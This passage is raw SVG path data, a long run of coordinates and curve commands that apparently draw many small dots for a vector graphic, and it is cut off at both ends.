1.33.543c.26.007.52-.043.77-.147a1.83 1.83 0 0 0 .65-.452v-.022zm-249.45-1.304a1.92 1.92 0 0 0 1.29-.501 1.98 1.98 0 0 0 .46-.622c.11-.237.18-.494.19-.757.02-.263-.02-.527-.1-.775-.09-.249-.22-.477-.4-.672-.34-.397-.83-.637-1.35-.667a1.94 1.94 0 0 0-1.42.507c-.38.354-.62.85-.65 1.379a2.05 2.05 0 0 0 .49 1.446 1.96 1.96 0 0 0 .67.492c.25.114.52.172.8.17h.02zm437.56-2.928c.13-.224.22-.474.26-.734s.03-.527-.03-.783a2.24 2.24 0 0 0-.33-.708 1.92 1.92 0 0 0-1.28-.793c-.26-.04-.52-.028-.76.035a1.88 1.88 0 0 0-.69.335c-.21.158-.38.356-.51.583-.27.454-.35.999-.22 1.514a1.99 1.99 0 0 0 .88 1.233c.3.187.64.283 1 .279.33.004.66-.081.96-.247a2.04 2.04 0 0 0 .72-.702v-.012zm-722.7-.08a1.97 1.97 0 0 0 .46-.622c.12-.236.18-.494.2-.757a2.26 2.26 0 0 0-.11-.775 2.12 2.12 0 0 0-.39-.672c-.35-.396-.83-.635-1.35-.665-.51-.03-1.02.151-1.41.505-.38.354-.61.85-.64 1.38s.14 1.049.49 1.446c.18.21.41.378.66.492a1.9 1.9 0 0 0 .8.169 1.87 1.87 0 0 0 1.3-.491l-.01-.01zm-63.3-2.687a1.93 1.93 0 0 0 1.32-.536c.35-.342.58-.809.62-1.309.04-.529-.13-1.054-.46-1.46a1.93 1.93 0 0 0-1.32-.704v.018a1.94 1.94 0 0 0-1.43.466 2.02 2.02 0 0 0-.68 1.361c-.04.529.12 1.053.45 1.459s.81.659 1.33.705h.17zm605.96-1.723c.35-.386.54-.901.53-1.431a2.08 2.08 0 0 0-.61-1.399c-.38-.366-.88-.565-1.39-.554-.52.011-1.01.232-1.37.615s-.55.903-.54 1.436.23 1.041.6 1.411a1.97 1.97 0 0 0 1.35.544 1.86 1.86 0 0 0 .77-.152 1.95 1.95 0 0 0 .66-.458v-.012zm169.99-1.684c.28-.456.36-1.002.24-1.521s-.44-.967-.88-1.247a1.92 1.92 0 0 0-.71-.271c-.25-.041-.51-.031-.76.031s-.48.173-.69.328-.38.349-.52.574c-.13.222-.23.469-.27.729a2.27 2.27 0 0 0 .02.78 2.04 2.04 0 0 0 .32.71c.15.213.34.392.56.528a1.78 1.78 0 0 0 1.03.299c.34.005.66-.078.96-.24a1.99 1.99 0 0 0 .71-.688l-.01-.012zm-434.37-.041a1.97 1.97 0 0 0 .37-.682 2.05 2.05 0 0 0 .09-.778 2.17 2.17 0 0 0-.2-.754 2.13 2.13 0 0 0-.47-.615c-.2-.172-.43-.302-.67-.384s-.5-.113-.76-.093c-.25.021-.5.093-.73.213s-.43.284-.6.484-.29.433-.37.683a2.05 2.05 0 0 0-.09.778 2.17 2.17 0 0 0 .2.754 2.13 2.13 0 0 0 .47.615 1.96 1.96 0 0 0 1.27.481c.29.002.57-.059.82-.178a2.02 2.02 0 0 0 .68-.514l-.01-.01zm-269.3-1.203c.43-.307.71-.772.8-1.294s-.03-1.059-.33-1.493a1.92 1.92 0 0 0-1.25-.828 1.91 1.91 0 0 0-1.46.324c-.43.31-.71.779-.8 1.305s.03 1.067.33 1.503c.18.262.42.475.7.622s.59.222.9.22a1.98 1.98 0 0 0 1.12-.347l-.01-.012zm693.81-5.234a2.04 2.04 0 0 0 .31-1.502c-.1-.523-.39-.985-.82-1.286-.42-.303-.95-.42-1.46-.325s-.96.392-1.25.829c-.3.439-.41.979-.31 1.501a2.02 2.02 0 0 0 .82 1.284 1.87 1.87 0 0 0 1.11.363 1.92 1.92 0 0 0 .9-.226c.28-.148.52-.363.71-.626l-.01-.012zm-152.05-.523a2.01 2.01 0 0 0 .53-1.441c-.01-.534-.23-1.04-.61-1.407-.37-.363-.88-.558-1.39-.544-.52.015-1.01.239-1.36.622-.36.384-.55.897-.54 1.427s.22 1.035.6 1.403a1.96 1.96 0 0 0 1.34.561c.27.001.53-.053.78-.157s.47-.259.66-.452l-.01-.012zm-281.68-.442c.27-.45.36-.991.24-1.505s-.43-.961-.86-1.242c-.22-.143-.46-.239-.71-.285-.26-.046-.52-.04-.77.018s-.49.167-.7.32c-.2.153-.38.347-.52.571-.13.223-.23.472-.27.732s-.03.527.03.783c.05.257.16.5.31.714a1.96 1.96 0 0 0 .56.536 1.94 1.94 0 0 0 1.03.303 1.9 1.9 0 0 0 .95-.242 1.94 1.94 0 0 0 .72-.691l-.01-.012zm-250.29.123c.23-.12.43-.284.59-.484.17-.2.29-.432.37-.681a2.03 2.03 0 0 0 .09-.774 1.96 1.96 0 0 0-.21-.749 1.99 1.99 0 0 0-.48-.613 1.88 1.88 0 0 0-.66-.38c-.25-.08-.51-.11-.76-.087a1.92 1.92 0 0 0-.74.218 2.03 2.03 0 0 0-.96 1.166c-.15.504-.11 1.05.12 1.521a2.08 2.08 0 0 0 .72.795c.31.191.66.291 1.02.288.32.01.63-.062.9-.208v-.012zm-78.05-2.547c.14-.511.08-1.056-.17-1.519-.26-.462-.68-.803-1.17-.948-.25-.073-.51-.096-.77-.066-.25.03-.5.112-.72.24a1.94 1.94 0 0 0-.59.51 1.84 1.84 0 0 0-.34.7c-.15.513-.08 1.062.17 1.528s.67.811 1.17.959a1.72 1.72 0 0 0 .55.06c.42 0 .84-.142 1.18-.404a2.02 2.02 0 0 0 .7-1.05l-.01-.01zm88.56-2.066c.48-.177.88-.544 1.11-1.021.22-.477.25-1.026.08-1.526s-.52-.916-.99-1.149-1-.267-1.49-.094a1.97 1.97 0 0 0-1.12 1.027c-.23.481-.26 1.034-.09 1.54a1.99 1.99 0 0 0 .72.972 1.93 1.93 0 0 0 1.13.369 1.81 1.81 0 0 0 .65-.106v-.012zm229.57-1.384c.19-.495.18-1.045-.03-1.533a1.99 1.99 0 0 0-1.07-1.074c-.48-.192-1.02-.18-1.5.034a2.02 2.02 0 0 0-1.04 1.111 2.21 2.21 0 0 0-.13.766c0 .262.06.52.16.76a2.02 2.02 0 0 0 .43.639 1.97 1.97 0 0 0 .64.42c.23.096.47.144.72.141.39.004.77-.113 1.1-.337a1.91 1.91 0 0 0 .72-.915v-.012zm434.47-.24c.16-.204.28-.438.36-.69.07-.251.09-.515.07-.776a2.14 2.14 0 0 0-.23-.745c-.12-.23-.29-.433-.49-.597a1.9 1.9 0 0 0-.67-.37 1.85 1.85 0 0 0-.75-.077c-.26.026-.51.104-.73.229a1.87 1.87 0 0 0-.58.499c-.17.204-.29.439-.36.691a2.06 2.06 0 0 0-.08.78 1.98 1.98 0 0 0 .23.75 1.95 1.95 0 0 0 .48.605 1.92 1.92 0 0 0 1.23.441c.29.004.58-.059.84-.185a1.85 1.85 0 0 0 .68-.543v-.012zm-134.47-2.126c.36-.384.55-.897.54-1.427a2.04 2.04 0 0 0-.6-1.403c-.37-.367-.88-.567-1.4-.556s-1.01.233-1.37.616-.55.897-.54 1.428.22 1.034.6 1.402c.36.358.84.559 1.34.562.27.005.53-.047.78-.152s.47-.261.65-.458v-.012zm-311.17-1.165c.04-.26.04-.526-.01-.784-.06-.258-.16-.502-.31-.719s-.33-.4-.55-.541-.46-.236-.71-.28c-.26-.047-.52-.041-.77.015a1.94 1.94 0 0 0-.7.315c-.21.15-.39.342-.52.565a1.92 1.92 0 0 0-.28.729c-.09.526.03 1.067.33 1.503s.76.732 1.27.823h.34v.02c.45.004.9-.16 1.25-.461s.58-.72.66-1.183v-.002zm-207.33 1.484c.25-.07.48-.189.68-.351.21-.161.38-.362.5-.591a1.96 1.96 0 0 0 .24-.744c.04-.261.02-.527-.05-.781-.14-.511-.47-.944-.92-1.206a1.95 1.95 0 0 0-1.49-.198c-.49.146-.91.486-1.17.947a2.11 2.11 0 0 0-.19 1.52c.11.426.36.801.7 1.069s.76.413 1.19.415a2.42 2.42 0 0 0 .52-.068l-.01-.012zm193.79-1.284c.49-.006.96-.198 1.32-.538a2.03 2.03 0 0 0 .63-1.307 2.07 2.07 0 0 0-.46-1.458c-.34-.404-.82-.657-1.33-.706v.021a1.93 1.93 0 0 0-1.43.464c-.39.342-.64.831-.68 1.36-.02.264.01.529.08.78a2 2 0 0 0 .38.686c.16.201.37.366.6.486s.48.192.73.212h.16zm-11.68-.982a1.93 1.93 0 0 0 1.33-.53c.36-.342.59-.812.63-1.315a2.13 2.13 0 0 0-.47-1.46 1.96 1.96 0 0 0-1.33-.706 1.92 1.92 0 0 0-1.42.48 2.03 2.03 0 0 0-.67 1.367c-.04.529.12 1.053.45 1.459.34.405.81.659 1.33.705h.15zm-11.68-.74c.5-.005.97-.198 1.33-.544s.59-.816.63-1.321c.01-.264-.02-.529-.1-.78s-.21-.482-.38-.682-.37-.362-.6-.48a2 2 0 0 0-.74-.204 1.89 1.89 0 0 0-.76.098c-.24.084-.47.216-.66.389a1.85 1.85 0 0 0-.47.621c-.12.236-.18.493-.2.757s.01.528.09.779c.09.25.22.482.38.681a2 2 0 0 0 .61.481 1.92 1.92 0 0 0 .74.205h.13zm-159.12-.241c.25-.072.48-.194.68-.359s.37-.368.49-.6c.13-.231.2-.485.23-.748s0-.527-.07-.78a1.99 1.99 0 0 0-.35-.693c-.16-.205-.36-.375-.59-.5a1.84 1.84 0 0 0-.73-.23 1.85 1.85 0 0 0-.75.078c-.25.073-.48.196-.68.361a1.95 1.95 0 0 0-.49.6c-.12.23-.2.484-.23.746s0 .527.07.779a2.01 2.01 0 0 0 .71 1.038c.33.259.74.402 1.16.406.19.002.38-.027.56-.086l-.01-.012zm-107.05-2.306a2.08 2.08 0 0 0 .01-1.532c-.19-.493-.57-.886-1.05-1.093-.23-.105-.48-.161-.74-.165a1.92 1.92 0 0 0-.75.14c-.23.097-.45.241-.63.424-.19.184-.33.402-.43.643-.21.49-.21 1.043-.02 1.538s.56.894 1.03 1.11a2.14 2.14 0 0 0 .77.16c.38 0 .76-.115 1.08-.33s.58-.522.73-.883v-.012zm256.49-.582c.09-.521-.01-1.06-.3-1.502-.28-.442-.73-.752-1.23-.864a1.89 1.89 0 0 0-.76-.004c-.25.05-.49.151-.71.296-.21.146-.4.333-.54.552a2.07 2.07 0 0 0-.29.722c-.11.518-.01 1.058.27 1.501.29.443.73.753 1.23.863.14.034.27.048.41.041.45.002.89-.156 1.24-.446s.59-.695.68-1.147v-.012zm483.37.078c.36-.378.56-.887.56-1.416s-.21-1.036-.58-1.409a1.91 1.91 0 0 0-1.37-.584c-.52 0-1.02.21-1.38.584a2.03 2.03 0 0 0-.57 1.424c0 .533.2 1.045.57 1.423.37.371.86.579 1.38.582a1.91 1.91 0 0 0 .76-.151c.24-.101.45-.251.63-.441v-.012zm-621.58-.581c.25-.072.48-.194.68-.359s.37-.368.49-.599c.13-.232.2-.486.23-.749s0-.527-.07-.78a2 2 0 0 0-.94-1.196c-.45-.255-.99-.315-1.48-.166-.5.15-.92.496-1.17.962a2.07 2.07 0 0 0-.16 1.525 2.06 2.06 0 0 0 .7 1.042 1.92 1.92 0 0 0 1.17.402 1.76 1.76 0 0 0 .56-.07l-.01-.012zm126.76-2.046c.11-.52.02-1.066-.25-1.52a1.97 1.97 0 0 0-1.22-.904c-.25-.06-.5-.068-.76-.025-.25.044-.49.138-.71.277s-.41.322-.56.536a2.26 2.26 0 0 0-.31.714c-.06.257-.06.523-.02.783s.13.508.27.732c.13.223.31.417.52.57s.45.262.7.321c.14.051.29.072.45.06.43.001.86-.15 1.2-.427a1.96 1.96 0 0 0 .69-1.103v-.014zm377.3-.28c.36-.386.56-.9.55-1.433a2.07 2.07 0 0 0-.59-1.415c-.37-.368-.88-.568-1.4-.557-.51.012-1.01.233-1.37.617-.35.384-.55.896-.54 1.425s.23 1.033.6 1.401c.18.181.39.324.62.421s.48.144.73.14a1.89 1.89 0 0 0 .76-.147c.24-.101.46-.251.65-.44l-.01-.012zm-388.69-2.527c.12-.516.04-1.057-.23-1.51s-.69-.781-1.19-.915a1.97 1.97 0 0 0-1.49.234c-.44.274-.76.715-.9 1.23-.12.518-.03 1.064.23 1.521.27.457.7.789 1.2.926h.02c.15.032.3.046.45.04.44.002.86-.145 1.21-.42s.6-.659.71-1.094l-.01-.012zm-104.1 1.385c.5-.164.91-.521 1.14-.995.24-.473.29-1.023.13-1.531s-.51-.922-.97-1.166a1.94 1.94 0 0 0-1.49-.138 1.97 1.97 0 0 0-1.13.998 2.08 2.08 0 0 0-.14 1.529 2.07 2.07 0 0 0 .71 1.008 1.94 1.94 0 0 0 1.15.396c.2-.001.41-.03.6-.089v-.012zm92.74-4.283c.12-.516.04-1.062-.23-1.518a1.94 1.94 0 0 0-1.2-.911c-.25-.064-.51-.078-.76-.039s-.5.129-.72.265a1.93 1.93 0 0 0-.56.528c-.15.213-.26.454-.32.71-.13.516-.05 1.062.22 1.518a1.97 1.97 0 0 0 1.68.969c.43.003.85-.145 1.2-.419.34-.273.58-.658.69-1.091v-.012zm-81.56.319c.48-.197.87-.581 1.07-1.069.21-.488.22-1.041.04-1.538-.19-.495-.56-.893-1.03-1.108-.48-.214-1.01-.228-1.49-.037-.24.094-.46.235-.65.417-.18.181-.33.398-.44.638-.1.241-.15.5-.16.763 0 .263.04.524.13.769.14.378.39.703.72.933.32.229.71.351 1.1.35a2.17 2.17 0 0 0 .71-.104v-.014zm591.05-.682c.38-.359.6-.858.62-1.388.03-.529-.16-1.046-.5-1.438a1.94 1.94 0 0 0-1.36-.644 1.93 1.93 0 0 0-1.4.526c-.38.357-.61.855-.63 1.384a2 2 0 0 0 .5 1.442 1.91 1.91 0 0 0 1.44.661c.49.004.97-.186 1.33-.531v-.012zm-726.93-1.723a2 2 0 0 0 .16-.764 2.01 2.01 0 0 0-.13-.769 2.08 2.08 0 0 0-.42-.656c-.18-.188-.39-.338-.63-.44s-.49-.163-.74-.168c-.26-.004-.51.043-.75.14s-.46.242-.64.426-.33.403-.43.645-.16.5-.16.763.04.524.14.768c.09.245.23.468.41.656s.39.339.63.442c.24.11.5.165.76.16.38.006.75-.104 1.07-.316.33-.212.58-.516.73-.875v-.012zm206.07-.822c.06-.257.08-.525.04-.787a1.97 1.97 0 0 0-.26-.743c-.13-.228-.3-.426-.51-.584s-.45-.271-.7-.335c-.5-.122-1.03-.035-1.47.243-.45.278-.76.724-.89 1.241-.12.516-.03 1.059.23 1.512.27.454.7.783 1.2.917a1.28 1.28 0 0 0 .46.058c.44.001.86-.146 1.21-.42a1.98 1.98 0 0 0 .69-1.09v-.012zm419.63-.04c.39-.354.62-.851.65-1.382s-.15-1.051-.49-1.448a1.97 1.97 0 0 0-1.36-.665c-.52-.03-1.03.151-1.42.505a2.01 2.01 0 0 0-.63 1.386 2 2 0 0 0 .5 1.443c.18.21.4.379.65.496s.52.18.79.184c.48.001.95-.179 1.31-.507v-.012zm-478.91-.343c.25-.064.49-.178.7-.337.2-.158.38-.356.51-.584s.21-.48.25-.742c.03-.262.02-.528-.05-.784-.06-.254-.17-.493-.32-.704a2.08 2.08 0 0 0-.57-.522 1.9 1.9 0 0 0-.71-.26c-.26-.037-.51-.023-.76.042-.5.133-.94.464-1.2.922-.27.459-.35 1.007-.23 1.525.11.429.36.808.7 1.08s.76.421 1.2.424c.16.004.32-.012.49-.048l-.01-.012zm45.98-.762c.45-.001.89-.163 1.24-.46s.59-.708.67-1.165a2.07 2.07 0 0 0 0-.784 2.29 2.29 0 0 0-.3-.722c-.15-.218-.33-.405-.55-.549-.21-.144-.46-.243-.71-.291-.51-.096-1.03.018-1.46.319a1.98 1.98 0 0 0-.82 1.285c-.09.524.02 1.062.31 1.501a1.97 1.97 0 0 0 1.25.846v.02h.37zm-34.7-1.444c.51-.07.97-.346 1.29-.767.31-.421.45-.953.38-1.479v-.02c-.03-.261-.11-.514-.24-.742s-.3-.428-.5-.589-.44-.278-.68-.345a1.9 1.9 0 0 0-.76-.049c-.52.07-.98.346-1.3.767-.31.421-.45.953-.38 1.479.06.483.29.926.64 1.247.36.321.82.498 1.29.498h.26zm23.1-.261a1.94 1.94 0 0 0 1.31-.519 2.03 2.03 0 0 0 .64-1.286 2.05 2.05 0 0 0-.44-1.471c-.33-.412-.8-.676-1.32-.735-.51-.05-1.03.112-1.42.45-.4.339-.66.826-.71 1.355-.02.263 0 .528.08.78.07.252.19.487.36.69.16.204.36.371.59.494s.48.197.73.22v.02l.18.002zm-11.66-.539c.51-.005 1.01-.218 1.37-.594a2.04 2.04 0 0 0 .56-1.412 2.02 2.02 0 0 0-.58-1.418 1.95 1.95 0 0 0-1.39-.587c-.52.011-1.01.232-1.37.615a2 2 0 0 0-.56 1.43 1.98 1.98 0 0 0 .15.76c.1.24.24.458.42.64.19.183.4.327.64.424a1.84 1.84 0 0 0 .74.142h.02zm549.45-2.868c.19-.184.33-.404.44-.647.1-.243.15-.505.16-.77a2.26 2.26 0 0 0-.14-.774c-.1-.246-.24-.47-.42-.659-.36-.378-.85-.595-1.37-.602-.51-.008-1.01.195-1.38.562-.19.184-.34.404-.44.647s-.16.504-.16.769a1.87 1.87 0 0 0 .14.774c.09.246.24.471.42.66.37.381.88.597 1.4.601.5 0 .99-.196 1.35-.549v-.012zm-84.3-1.165a1.89 1.89 0 0 0 .52-.568 1.92 1.92 0 0 0 .27-.73c.04-.259.04-.524-.02-.78s-.17-.497-.32-.71c-.3-.432-.75-.726-1.26-.816s-1.03.032-1.45.337a2.01 2.01 0 0 0-.8 1.304 2.05 2.05 0 0 0 .33 1.504c.18.258.42.469.7.615a1.98 1.98 0 0 0 .9.227 1.9 1.9 0 0 0 1.14-.369l-.01-.014zm-630.54-3.269a2.07 2.07 0 0 0-.16-1.525 1.97 1.97 0 0 0-1.17-.962c-.24-.076-.5-.101-.76-.073a1.97 1.97 0 0 0-.73.233 2.01 2.01 0 0 0-.93 1.202h0c-.07.253-.09.518-.07.78.03.262.11.515.23.746.13.231.29.435.49.6a1.94 1.94 0 0 0 .68.361 2.58 2.58 0 0 0 .55.08 1.95 1.95 0 0 0 1.16-.401c.34-.257.59-.616.71-1.027v-.014zm640.25-3.03c.45-.267.78-.705.92-1.218a2.04 2.04 0 0 0-.18-1.53 1.93 1.93 0 0 0-1.17-.944 1.9 1.9 0 0 0-1.48.182 2 2 0 0 0-.92 1.206c-.14.511-.08 1.058.17 1.522.17.312.42.572.72.752s.64.273.99.27c.33.004.66-.073.95-.224v-.016zm66.21-.941a1.99 1.99 0 0 0 .35-.693c.07-.252.1-.517.07-.778a1.96 1.96 0 0 0-.24-.743 1.91 1.91 0 0 0-.49-.593c-.2-.167-.43-.291-.67-.365-.25-.075-.51-.099-.76-.071a1.87 1.87 0 0 0-.72.235 1.92 1.92 0 0 0-.59.503 2.01 2.01 0 0 0-.35.697 2.07 2.07 0 0 0-.06.784c.02.263.1.517.23.748s.3.434.5.597a1.84 1.84 0 0 0 1.21.441c.29.001.58-.066.85-.196a2.06 2.06 0 0 0 .68-.552l-.01-.014zm-55.89-4.293a1.98 1.98 0 0 0 1.04-1.093c.2-.492.19-1.043-.01-1.533-.21-.489-.6-.874-1.08-1.073a1.93 1.93 0 0 0-1.5.011c-.24.103-.45.254-.63.443s-.32.415-.42.661c-.09.247-.14.51-.13.775a2.02 2.02 0 0 0 .16.768 1.99 1.99 0 0 0 .73.881c.32.215.69.326 1.07.322a1.79 1.79 0 0 0 .77-.146v-.016zm46.26-2.507c.12-.239.18-.497.2-.762.01-.264-.02-.529-.11-.779s-.22-.48-.39-.676-.38-.357-.61-.471a1.99 1.99 0 0 0-.75-.197 1.93 1.93 0 0 0-.76.11 2.07 2.07 0 0 0-.66.401 2 2 0 0 0-.45.631 2.09 2.09 0 0 0-.07 1.535 2 2 0 0 0 .99 1.152 2.15 2.15 0 0 0 .85.201c.37 0 .73-.105 1.04-.305a1.99 1.99 0 0 0 .72-.824v-.016zm-696.32.461c.48-.005.94-.186 1.29-.511.36-.324.6-.77.66-1.256a2.07 2.07 0 0 0-.41-1.483 1.97 1.97 0 0 0-1.31-.763 1.91 1.91 0 0 0-1.43.426 2.06 2.06 0 0 0-.74 1.341v.02a2.05 2.05 0 0 0 .41 1.474c.32.417.78.687 1.3.752h.23zm660.82-1.925a1.97 1.97 0 0 0 .68-.351 2.06 2.06 0 0 0 .5-.592 1.95 1.95 0 0 0 .24-.743 2.06 2.06 0 0 0-.06-.781 2.01 2.01 0 0 0-.92-1.206c-.45-.263-.98-.334-1.48-.198a1.97 1.97 0 0 0-.68.351 2.06 2.06 0 0 0-.5.592 1.95 1.95 0 0 0-.24.743 2.06 2.06 0 0 0 .06.781c.11.421.35.793.69 1.058a1.93 1.93 0 0 0 1.18.406c.18.005.35-.01.53-.044v-.016zm24.57-2.808c.1-.521-.01-1.061-.3-1.501s-.74-.744-1.25-.845a1.87 1.87 0 0 0-.76.007 1.91 1.91 0 0 0-.7.307c-.22.15-.4.34-.54.562s-.23.468-.28.728c-.1.524.02 1.064.31 1.504a1.95 1.95 0 0 0 1.25.842 1.09 1.09 0 0 0 .37.041 1.91 1.91 0 0 0 1.23-.467c.35-.296.58-.706.67-1.16v-.018zm-13.46.881a1.87 1.87 0 0 0 .74-.193 1.85 1.85 0 0 0 .61-.473c.18-.198.31-.429.39-.679s.12-.515.1-.779c-.03-.529-.26-1.024-.65-1.377-.38-.354-.89-.536-1.41-.508a1.89 1.89 0 0 0-.73.197c-.23.115-.44.276-.61.473s-.3.428-.39.677a2.04 2.04 0 0 0-.1.776 2.07 2.07 0 0 0 .6 1.335c.36.35.84.547 1.34.551h.11zm-671.54-8.163a1.86 1.86 0 0 0 .74-.183c.23-.11.44-.267.62-.46.17-.194.31-.421.4-.668a2.25 2.25 0 0 0 .11-.774 2.07 2.07 0 0 0-.64-1.389c-.38-.359-.89-.551-1.41-.534-.25.012-.5.077-.74.19a1.94 1.94 0 0 0-.61.466 2.13 2.13 0 0 0-.39.672c-.09.249-.13.512-.11.775a1.98 1.98 0 0 0 .6 1.358c.36.355.85.552 1.35.547h.08zm-.51-12.01c.26-.011.51-.073.74-.183.24-.111.45-.267.62-.461s.31-.421.4-.668.13-.51.12-.774c-.03-.53-.26-1.029-.64-1.389s-.88-.552-1.39-.536a1.96 1.96 0 0 0-1.36.658 2.07 2.07 0 0 0-.52 1.448c.02.514.24.999.6 1.353.37.355.85.552 1.35.552h.08zm-.55-12.015c.26-.015.51-.082.74-.198a1.83 1.83 0 0 0 .6-.474 2.17 2.17 0 0 0 .39-.678c.08-.249.11-.513.09-.776-.01-.263-.08-.52-.19-.757a1.97 1.97 0 0 0-.46-.623c-.19-.174-.42-.306-.66-.389-.25-.084-.5-.116-.76-.096-.25.013-.5.078-.73.192s-.44.273-.61.469-.3.425-.38.673a2.24 2.24 0 0 0-.1.772c.03.511.25.991.62 1.341.36.35.84.545 1.34.544h.11zm-.88-11.99c.26-.032.51-.116.73-.247s.42-.306.57-.515c.16-.209.28-.449.34-.704.07-.255.08-.521.05-.782a2.03 2.03 0 0 0-.75-1.327 1.92 1.92 0 0 0-1.44-.398c-.52.07-.98.346-1.3.767a2.05 2.05 0 0 0-.38 1.481c.06.481.29.923.64 1.244.36.32.82.498 1.29.499a1.23 1.23 0 0 0 .25-.002v-.016zm-2.12-11.814c.49-.157.91-.51 1.15-.98s.29-1.019.14-1.527a2.18 2.18 0 0 0-.37-.688c-.17-.202-.37-.369-.6-.49s-.48-.195-.74-.216c-.25-.022-.51.009-.76.09-.24.078-.47.205-.66.374a1.96 1.96 0 0 0-.69 1.358c-.02.262.01.525.09.775a1.99 1.99 0 0 0 .7 1.013c.33.252.74.389 1.15.391a2.02 2.02 0 0 0 .59-.082v-.018zm-4.38-11.131a1.96 1.96 0 0 0 .56-.536c.15-.214.26-.457.31-.714a2.07 2.07 0 0 0 .03-.784 2.34 2.34 0 0 0-.27-.733c-.14-.223-.32-.415-.53-.567s-.45-.259-.7-.317a1.89 1.89 0 0 0-.76-.019c-.25.045-.49.14-.71.281s-.41.322-.56.536-.25.458-.31.715a2.07 2.07 0 0 0-.03.784c.05.26.14.509.28.733a1.94 1.94 0 0 0 .71.689c.29.165.61.253.95.255a1.8 1.8 0 0 0 1.03-.304v-.019zm-6.95-9.646a1.94 1.94 0 0 0 .48-.606 1.98 1.98 0 0 0 .22-.752c.03-.263 0-.528-.08-.78s-.2-.486-.37-.687c-.33-.407-.81-.662-1.32-.711a1.93 1.93 0 0 0-1.43.45c-.2.17-.36.378-.48.612s-.19.49-.21.753a2.27 2.27 0 0 0 .08.779 2.18 2.18 0 0 0 .37.686h-.02c.19.225.42.406.68.53a1.92 1.92 0 0 0 .83.19c.45.014.9-.144 1.25-.446v-.018zm-7.56-9.185c.39-.351.62-.845.66-1.375.03-.53-.14-1.051-.48-1.45-.35-.395-.83-.636-1.35-.67a1.94 1.94 0 0 0-1.41.489c-.19.173-.35.383-.47.619-.11.236-.18.493-.19.756a2.04 2.04 0 0 0 .1.776 1.81 1.81 0 0 0 .39.675 1.89 1.89 0 0 0 .65.51c.26.118.53.176.81.172.47.006.93-.166 1.29-.484v-.018zm-7.83-8.944c.19-.178.34-.393.45-.632a2 2 0 0 0 .18-.762c.01-.264-.04-.526-.13-.773s-.23-.472-.4-.662a1.96 1.96 0 0 0-1.36-.633c-.52-.019-1.02.173-1.4.534-.19.18-.34.396-.45.637s-.17.501-.18.766c0 .265.04.529.13.777s.23.475.4.668c.19.199.41.357.65.464.25.107.51.16.78.158a1.89 1.89 0 0 0 1.33-.524v-.018zm-7.79-8.944a1.99 1.99 0 0 0 .54-.553c.14-.219.24-.466.29-.725a2.07 2.07 0 0 0 0-.784 2.09 2.09 0 0 0-.29-.726c-.14-.22-.32-.409-.54-.557a1.9 1.9 0 0 0-.7-.302c-.25-.052-.51-.053-.77-.002-.25.052-.49.153-.7.3-.43.294-.73.749-.83 1.267a2.07 2.07 0 0 0 .28 1.498 1.95 1.95 0 0 0 .71.665c.28.158.6.239.93.238.38.009.75-.096 1.07-.301l.01-.018zm-5.53-10.591c.49-.157.91-.509 1.15-.979s.29-1.02.14-1.528a2 2 0 0 0-.37-.687 2.02 2.02 0 0 0-.6-.49 1.94 1.94 0 0 0-.73-.216c-.26-.022-.52.009-.76.09a1.91 1.91 0 0 0-.67.374 1.96 1.96 0 0 0-.48.608c-.11.233-.19.488-.21.749a2.04 2.04 0 0 0 .09.776 1.99 1.99 0 0 0 .7 1.015c.33.253.74.389 1.15.388.2.003.4-.024.59-.08v-.02zm-2.48-11.712a1.92 1.92 0 0 0 .74-.183c.23-.11.44-.267.62-.461.17-.194.3-.421.39-.668s.13-.51.12-.774-.07-.522-.18-.762c-.1-.239-.26-.455-.44-.633a2.01 2.01 0 0 0-.66-.409c-.24-.091-.49-.132-.75-.121s-.51.073-.74.183-.44.267-.62.461a2.12 2.12 0 0 0-.4.668 2.03 2.03 0 0 0-.11.774 2.04 2.04 0 0 0 .59 1.367 1.94 1.94 0 0 0 1.36.559h.08zm.74-11.972a1.93 1.93 0 0 0 1.25-.468c.35-.3.58-.717.66-1.177.05-.258.05-.523-.01-.78-.05-.257-.15-.501-.3-.717a1.94 1.94 0 0 0-.54-.543c-.22-.142-.46-.24-.71-.286v.02a1.88 1.88 0 0 0-.76.007c-.26.054-.49.159-.71.308-.21.149-.39.34-.53.561s-.24.469-.28.729c-.09.526.03 1.066.32 1.504.3.438.75.74 1.26.84l.35.002zm5.1-12.755a2 2 0 0 0 .15-.764 2 2 0 0 0-.15-.764 2.04 2.04 0 0 0-.42-.647 1.92 1.92 0 0 0-.64-.431c-.23-.102-.49-.155-.74-.155-.26-.001-.52.051-.75.151-.24.101-.46.248-.64.435s-.33.408-.42.652c-.1.245-.15.507-.15.771a2.03 2.03 0 0 0 .15.77c.1.244.24.465.43.651.18.186.4.333.64.432a1.82 1.82 0 0 0 .74.14 1.91 1.91 0 0 0 1.08-.33c.32-.217.57-.528.72-.891v-.02zm5.31-10.248a2.09 2.09 0 0 0 .29-.725 2.07 2.07 0 0 0 0-.785 2.08 2.08 0 0 0-.29-.724c-.15-.219-.33-.407-.55-.552a1.92 1.92 0 0 0-1.47-.279c-.51.109-.95.418-1.24.861-.28.445-.38.985-.27 1.504.1.519.4.973.84 1.264.31.218.69.336 1.07.341a1.94 1.94 0 0 0 .92-.234c.28-.154.52-.377.7-.65v-.02zm7.05-9.243c.34-.401.51-.922.48-1.452s-.27-1.025-.66-1.378a1.9 1.9 0 0 0-1.4-.503 1.95 1.95 0 0 0-1.35.664 2.08 2.08 0 0 0-.49 1.458c.03.534.26 1.034.65 1.392.36.314.81.491 1.29.499a1.95 1.95 0 0 0 .8-.171 2 2 0 0 0 .68-.489v-.02zm7.71-9.065c.17-.199.3-.43.38-.68s.12-.514.1-.776a2.18 2.18 0 0 0-.2-.755 2.16 2.16 0 0 0-.47-.618 1.93 1.93 0 0 0-1.42-.486 1.92 1.92 0 0 0-.73.207 2.01 2.01 0 0 0-.61.48 2.13 2.13 0 0 0-.37.68c-.09.25-.12.514-.1.777a2.18 2.18 0 0 0 .2.755c.12.236.27.446.47.618a1.93 1.93 0 0 0 1.27.481 1.9 1.9 0 0 0 .81-.166 1.85 1.85 0 0 0 .67-.498v-.018zm7.62-9.185c.17-.203.29-.437.37-.689a2.28 2.28 0 0 0 .08-.78 2.18 2.18 0 0 0-.22-.752 1.96 1.96 0 0 0-.48-.609 1.95 1.95 0 0 0-1.43-.448 1.97 1.97 0 0 0-1.33.708c-.33.412-.48.939-.43 1.468.04.529.29 1.018.69 1.362a2 2 0 0 0 1.25.459 1.92 1.92 0 0 0 .83-.178 1.88 1.88 0 0 0 .67-.524v-.018zm7.42-9.365c.16-.208.28-.446.35-.701a2.08 2.08 0 0 0 